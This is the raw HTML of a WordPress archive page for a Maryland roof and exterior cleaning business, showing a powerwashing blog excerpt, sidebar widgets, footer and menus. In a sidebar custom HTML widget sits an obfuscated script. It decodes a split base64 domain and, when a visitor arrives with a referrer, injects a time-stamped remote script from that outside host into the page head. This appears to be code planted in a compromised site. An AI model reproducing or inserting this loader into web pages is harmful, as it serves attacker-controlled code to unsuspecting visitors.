elementor-top-column elementor-element elementor-element-af523cf" data-id="af523cf" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-45cfa84 elementor-mobile-align-right elementor-tablet-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45cfa84" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY1NSIsInRvZ2dsZSI6ZmFsc2V9"><span class="elementor-icon-list-icon"><i aria-hidden="true" class="fas fa-bars"></i></span><span class="elementor-icon-list-text">MENU</span></a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-20f19a5 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20f19a5" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ed28479" data-id="ed28479" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e961bc6 elementor-align-justify elementor-widget elementor-widget-global elementor-global-993 elementor-widget-button" data-id="e961bc6" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"><a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="tel:14107265650"><span class="elementor-button-content-wrapper"><span class="elementor-button-text">(410) 726-5650</span></span></a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cc6090f" data-id="cc6090f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ad67608 elementor-align-justify elementor-tablet-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-global elementor-global-1127 elementor-widget-button" data-id="ad67608" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"><a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://mdroofclean.com/contact/"><span class="elementor-button-content-wrapper"><span class="elementor-button-text">Get A Fast Quote</span></span></a></div></div></div></div></div></div></section></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><section class="ast-archive-description"><h1 class="page-title ast-archive-title">Stucco</h1></section><main id="main" class="site-main"><div class="ast-row"><article class="post-12834 post type-post status-publish format-standard hentry category-news-updates category-uncategorized tag-commercial tag-dryvit tag-industrial-cleaning tag-powerwash tag-powerwashing tag-powerwashing-salisbury tag-pressure-washing-salisbury tag-softwashing tag-stucco ast-col-sm-12 ast-article-post" id="post-12834" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner"><div class="post-content ast-col-md-12"><div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://mdroofclean.com/salisbury-md-commercial-powerwashing/" rel="bookmark">Salisbury MD &mdash; Commercial Powerwashing</a></h2><header class="entry-header ast-blog-single-element ast-blog-meta-container"><div class="entry-meta"><span class="comments-link"><a href="https://mdroofclean.com/salisbury-md-commercial-powerwashing/#respond">Leave a Comment</a></span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://mdroofclean.com/category/news-updates/" rel="category tag">News &amp; Updates</a>, <a href="https://mdroofclean.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"><a title="View all posts by goliathads" href="https://mdroofclean.com/author/goliathads/" rel="author" class="url fn n" itemprop="url"><span class="author-name" itemprop="name">goliathads			</span></a></span></div></header><!-- .entry-header --><div class="ast-excerpt-container ast-blog-single-element"><p>[et_pb_section bb_built=&rdquo;1&Prime;][et_pb_row][et_pb_column type=&rdquo;4_4&Prime;][et_pb_text _builder_version=&rdquo;3.0.92&Prime; background_layout=&rdquo;light&rdquo;] Looking for commercial powerwashing in Salisbury MD? Give the pros at Kendall Roof and Exterior Cleaning a call today to learn about our low-pressure exterior cleaning services. Pictured below is the Deaf Independent Living building in Salisbury MD. They were in need of a company that knew how to properly [&hellip;]</p></div><p class="ast-blog-single-element ast-read-more-container read-more"><a class="" href="https://mdroofclean.com/salisbury-md-commercial-powerwashing/"><span class="screen-reader-text">Salisbury MD &mdash; Commercial Powerwashing</span> Read More »</a></p><div class="entry-content clear" itemprop="text"></div><!-- .entry-content .clear --></div><!-- .post-content --></div><!-- .blog-layout-1 --></article><!-- #post-## --></div></main><!-- #main --></div><!-- #primary --><div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="sidebar-main"><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives"><ul><li><a href='https://mdroofclean.com/2025/09/'>September 2025</a></li><li><a href='https://mdroofclean.com/2025/08/'>August 2025</a></li><li><a href='https://mdroofclean.com/2025/07/'>July 2025</a></li><li><a href='https://mdroofclean.com/2025/06/'>June 2025</a></li><li><a href='https://mdroofclean.com/2025/05/'>May 2025</a></li><li><a href='https://mdroofclean.com/2025/04/'>April 2025</a></li><li><a href='https://mdroofclean.com/2025/02/'>February 2025</a></li><li><a href='https://mdroofclean.com/2024/06/'>June 2024</a></li><li><a href='https://mdroofclean.com/2024/05/'>May 2024</a></li><li><a href='https://mdroofclean.com/2024/04/'>April 2024</a></li><li><a href='https://mdroofclean.com/2024/03/'>March 2024</a></li><li><a href='https://mdroofclean.com/2024/02/'>February 2024</a></li><li><a href='https://mdroofclean.com/2024/01/'>January 2024</a></li><li><a href='https://mdroofclean.com/2023/12/'>December 2023</a></li><li><a href='https://mdroofclean.com/2023/11/'>November 2023</a></li><li><a href='https://mdroofclean.com/2023/10/'>October 2023</a></li><li><a href='https://mdroofclean.com/2023/09/'>September 2023</a></li><li><a href='https://mdroofclean.com/2023/08/'>August 2023</a></li><li><a href='https://mdroofclean.com/2023/07/'>July 2023</a></li><li><a href='https://mdroofclean.com/2023/06/'>June 2023</a></li><li><a href='https://mdroofclean.com/2023/05/'>May 2023</a></li><li><a href='https://mdroofclean.com/2023/04/'>April 2023</a></li><li><a href='https://mdroofclean.com/2023/03/'>March 2023</a></li><li><a href='https://mdroofclean.com/2023/02/'>February 2023</a></li><li><a href='https://mdroofclean.com/2023/01/'>January 2023</a></li><li><a href='https://mdroofclean.com/2018/12/'>December 2018</a></li><li><a href='https://mdroofclean.com/2018/11/'>November 2018</a></li><li><a href='https://mdroofclean.com/2017/12/'>December 2017</a></li><li><a href='https://mdroofclean.com/2017/03/'>March 2017</a></li><li><a href='https://mdroofclean.com/2016/12/'>December 2016</a></li><li><a href='https://mdroofclean.com/2015/11/'>November 2015</a></li><li><a href='https://mdroofclean.com/2015/10/'>October 2015</a></li><li><a href='https://mdroofclean.com/2013/05/'>May 2013</a></li></ul></nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories"><ul><li class="cat-item cat-item-43"><a href="https://mdroofclean.com/category/commercial-powerwashing/">commercial powerwashing</a></li><li class="cat-item cat-item-19"><a href="https://mdroofclean.com/category/news-updates/">News &amp; Updates</a></li><li class="cat-item cat-item-1"><a href="https://mdroofclean.com/category/uncategorized/">Uncategorized</a></li></ul></nav></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta"><ul><li><a rel="nofollow" href="https://mdroofclean.com/login/">Log in</a></li><li><a href="https://mdroofclean.com/feed/">Entries feed</a></li><li><a href="https://mdroofclean.com/comments/feed/">Comments feed</a></li><li><a href="https://wordpress.org/">WordPress.org</a></li></ul></nav></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- .sidebar-main --></div><!-- #secondary --></div><!-- ast-container --></div><!-- #content --><footer data-elementor-type="footer" data-elementor-id="247" class="elementor elementor-247 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-1a393e3 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a393e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e81092b" data-id="e81092b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6efb5dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6efb5dd" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"><a href="https://mdroofclean.com"><img width="500" height="250" src="https://mdroofclean.com/wp-content/uploads/2021/01/Power-Washing-Salisbury-MD-Logo.png" class="elementor-animation-shrink attachment-full size-full wp-image-14931" alt="Kendall Roof And Exterior Cleaning" srcset="https://mdroofclean.com/wp-content/uploads/2021/01/Power-Washing-Salisbury-MD-Logo.png 500w, https://mdroofclean.com/wp-content/uploads/2021/01/Power-Washing-Salisbury-MD-Logo-300x150.png 300w" sizes="(max-width: 500px) 100vw, 500px"/></a></div></div><div class="elementor-element elementor-element-c3cfdbc elementor-widget elementor-widget-heading" data-id="c3cfdbc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">&copy;Kendall Roof and Exterior Cleaning</p></div></div><div class="elementor-element elementor-element-7d1d819 elementor-widget elementor-widget-heading" data-id="7d1d819" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">10545 Friendship Rd Unit 4 <br>Berlin Md 21811</p></div></div><div class="elementor-element elementor-element-b606fe1 elementor-widget elementor-widget-heading" data-id="b606fe1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="mailto:info@mdroofclean.com">info@mdroofclean.com</a></p></div></div><div class="elementor-element elementor-element-8a5e2bf elementor-widget elementor-widget-heading" data-id="8a5e2bf" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="tel:14107265650">(410) 726-5650</a></p></div></div><div class="elementor-element elementor-element-329fae9 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="329fae9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="/privacy-policy/">Privacy Policy</a></p></div></div><div class="elementor-element elementor-element-8627797 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8627797" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"><span class="elementor-grid-item" role="listitem"><a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-28e8640" href="https://www.facebook.com/kendallroofexteriorcleaning" target="_blank"><span class="elementor-screen-only">Facebook</span><i aria-hidden="true" class="fab fa-facebook"></i></a></span><span class="elementor-grid-item" role="listitem"><a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb75433" href="https://www.instagram.com/mdroofclean/" target="_blank"><span class="elementor-screen-only">Instagram</span><i aria-hidden="true" class="fab fa-instagram"></i></a></span><span class="elementor-grid-item" role="listitem"><a class="elementor-icon elementor-social-icon elementor-social-icon-google elementor-repeater-item-ee177c6" href="https://www.google.com/search?newwindow=1&amp;sxsrf=ALeKk03wP--Ck7InRzG0idKleTfW_-F5dQ%3A1609267144195&amp;source=hp&amp;ei=yHfrX-LTCcismAWtt77QCw&amp;q=Kendall+Roof+and+Exterior+Cleaning&amp;oq=Kendall+Roof+and+Exterior+Cleaning&amp;gs_lcp=CgZwc3ktYWIQAzIHCCMQyQMQJzIICC4QxwEQrwEyBggAEBYQHlClPlilPmCRQWgAcAB4AIABcIgBcJIBAzAuMZgBAKABAqABAaoBB2d3cy13aXo&amp;sclient=psy-ab&amp;ved=0ahUKEwji1-ej6_PtAhVIFqYKHa2bD7oQ4dUDCAc&amp;uact=5" target="_blank"><span class="elementor-screen-only">Google</span><i aria-hidden="true" class="fab fa-google"></i></a></span></div></div></div><div class="elementor-element elementor-element-05bdc97 elementor-align-left elementor-tablet-align-left elementor-mobile-align-justify elementor-widget elementor-widget-global elementor-global-791 elementor-widget-button" data-id="05bdc97" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"><a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://mdroofclean.com/contact/"><span class="elementor-button-content-wrapper"><span class="elementor-button-text">Get A Fast Quote</span></span></a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67e3674" data-id="67e3674" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cab8c08 elementor-widget elementor-widget-html" data-id="cab8c08" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3125.7591660383373!2d-75.2186013!3d38.4239302!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89b9251320b435e5%3A0x7fc2949f1c7ab3ca!2sKendall%20Roof%20%26%20Exterior%20Cleaning!5e0!3m2!1sen!2sus!4v1734719690684!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div class="elementor-element elementor-element-b4242fd elementor-widget elementor-widget-text-editor" data-id="b4242fd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Give us a call , we wash it all!&nbsp;</p><p>&nbsp;</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-eeb5633 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eeb5633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e63ae1f" data-id="e63ae1f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-59fb66a elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-align-left elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="59fb66a" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"><a class="elementor-button elementor-button-link elementor-size-md elementor-animation-float" href="tel:14107265650"><span class="elementor-button-content-wrapper"><span class="elementor-button-text">Call Us</span></span></a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5148bfd" data-id="5148bfd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-92bfc13 elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-align-left elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="92bfc13" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"><a class="elementor-button elementor-button-link elementor-size-md elementor-animation-float" href="sms:14107265650"><span class="elementor-button-content-wrapper"><span class="elementor-button-text">Text US</span></span></a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-323fd1e" data-id="323fd1e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fe1b8eb elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-align-left elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="fe1b8eb" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"><a class="elementor-button elementor-button-link elementor-size-md elementor-animation-float" href="mailto:info@acoustic-talent.flywheelsites.com"><span class="elementor-button-content-wrapper"><span class="elementor-button-text">Email Us</span></span></a></div></div></div></div></div></div></section></footer></div><!-- #page --><img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/78c7bec9e4f8f76c3a1b544acaa7e866.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><div data-elementor-type="popup" data-elementor-id="655" class="elementor elementor-655 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-1279b514 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1279b514" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30f13379" data-id="30f13379" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5ba2c55b elementor-widget elementor-widget-nav-menu" data-id="5ba2c55b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-5ba2c55b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1305"><a href="https://mdroofclean.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://mdroofclean.com/about/" class="elementor-item menu-link" tabindex="-1">About</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1304"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://mdroofclean.com/power-washing/" class="elementor-sub-item menu-link" tabindex="-1">Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://mdroofclean.com/house-washing/" class="elementor-sub-item menu-link" tabindex="-1">House Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://mdroofclean.com/roof-cleaning/" class="elementor-sub-item menu-link" tabindex="-1">Roof Cleaning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://mdroofclean.com/gutter-cleaning/" class="elementor-sub-item menu-link" tabindex="-1">Gutter Cleaning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14309"><a href="https://mdroofclean.com/window-cleaning/" class="elementor-sub-item menu-link" tabindex="-1">Window Cleaning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://mdroofclean.com/commercial-pressure-washing/" class="elementor-sub-item menu-link" tabindex="-1">Commercial Cleaning</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://mdroofclean.com/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a aria-expanded="false" href="https://mdroofclean.com/areas-we-cover/" class="elementor-item menu-link" tabindex="-1">Locations</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16285"><a href="https://mdroofclean.com/areas-we-cover/berlin-md-roof-cleaning-power-washing/" class="elementor-sub-item menu-link" tabindex="-1">Berlin MD Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16286"><a href="https://mdroofclean.com/areas-we-cover/bethany-beach-de-roof-cleaning-power-washing/" class="elementor-sub-item menu-link" tabindex="-1">Bethany Beach DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16287"><a href="https://mdroofclean.com/areas-we-cover/cambridge-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Cambridge MD Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16288"><a href="https://mdroofclean.com/areas-we-cover/chincoteague-va/" class="elementor-sub-item menu-link" tabindex="-1">Chincoteague VA Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16284"><a href="https://mdroofclean.com/areas-we-cover/annapolis-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Annapolis MD Professional Roof Cleaning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16289"><a href="https://mdroofclean.com/areas-we-cover/dagsboro-powerwash/" class="elementor-sub-item menu-link" tabindex="-1">Dagsboro DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16290"><a href="https://mdroofclean.com/areas-we-cover/easton-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Easton MD Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16292"><a href="https://mdroofclean.com/areas-we-cover/lewes-de/" class="elementor-sub-item menu-link" tabindex="-1">Lewes DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16291"><a href="https://mdroofclean.com/areas-we-cover/fenwick-island/" class="elementor-sub-item menu-link" tabindex="-1">Fenwick Island DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16293"><a href="https://mdroofclean.com/areas-we-cover/milford-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Milford DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16294"><a href="https://mdroofclean.com/areas-we-cover/millsboro-de/" class="elementor-sub-item menu-link" tabindex="-1">Millsboro DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16295"><a href="https://mdroofclean.com/areas-we-cover/millville-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Millville DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16296"><a href="https://mdroofclean.com/areas-we-cover/milton-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Milton DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16297"><a href="https://mdroofclean.com/areas-we-cover/ocean-city-md/" class="elementor-sub-item menu-link" tabindex="-1">Ocean City MD Roof Cleaning-Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16298"><a href="https://mdroofclean.com/areas-we-cover/ocean-pines-md/" class="elementor-sub-item menu-link" tabindex="-1">Ocean Pines MD Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16299"><a href="https://mdroofclean.com/areas-we-cover/ocean-view/" class="elementor-sub-item menu-link" tabindex="-1">Ocean View DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16301"><a href="https://mdroofclean.com/areas-we-cover/rehoboth/" class="elementor-sub-item menu-link" tabindex="-1">Rehoboth Beach Powerwashing-Roof Cleaning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16300"><a href="https://mdroofclean.com/areas-we-cover/smyrna-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Pressure Washing Services in Smyrna, DE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16303"><a href="https://mdroofclean.com/areas-we-cover/seaford-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Seaford DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16302"><a href="https://mdroofclean.com/areas-we-cover/salisbury-md/" class="elementor-sub-item menu-link" tabindex="-1">Salisbury MD Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://mdroofclean.com/areas-we-cover/selbyville-power-washing/" class="elementor-sub-item menu-link" tabindex="-1">Selbyville DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16283"><a href="https://mdroofclean.com/delmar-powerwashing-roof-cleaning/" class="elementor-sub-item menu-link" tabindex="-1">Delmar Powerwashing-Roof Cleaning</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://mdroofclean.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li></ul></nav></div></div><div class="elementor-element elementor-element-722df4c elementor-align-left elementor-tablet-align-left elementor-mobile-align-justify elementor-widget elementor-widget-global elementor-global-791 elementor-widget-button" data-id="722df4c" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"><a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://mdroofclean.com/contact/"><span class="elementor-button-content-wrapper"><span class="elementor-button-text">Get A Fast Quote</span></span></a></div></div></div></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="611" class="elementor elementor-611 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-d5c677f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5c677f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-886bade" data-id="886bade" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6cc8714 elementor-widget elementor-widget-heading" data-id="6cc8714" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Get $25 Off Now!</p></div></div><div class="elementor-element elementor-element-8eebefc elementor-widget elementor-widget-heading" data-id="8eebefc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">When You Request Any Two Services Together - Use Code [ 25-OFF ]</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3073cec1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3073cec1" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7054fef" data-id="7054fef" data-element_type="column" 